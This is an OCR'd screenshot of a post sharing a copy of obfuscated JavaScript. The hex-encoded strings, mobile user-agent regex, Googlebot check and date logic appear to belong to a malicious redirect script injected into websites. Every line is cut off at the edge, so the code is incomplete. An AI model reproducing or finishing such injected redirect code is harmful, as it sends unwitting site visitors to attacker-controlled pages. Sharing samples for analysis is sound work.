
The code was obfuscated, here is a
copy:
var _0x446d=[« \x5F\x6D\x61\x75\x74\x68\x74\x
»\x75\x73\x65\x72\x41\x67\x65\x6E\x74″, »\x7
»\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″, »\x7
»\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67
(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[
up\.(browser|link)|vodafone|wap|windows ce|x
bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|
ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8
hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|
50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(
mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(
owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))
to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si
w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x7
var _0xecfdx3= new Date( new Date()[_0x446d[1
window[_0x446d[13]]= _0xecfdx2}}})(navigator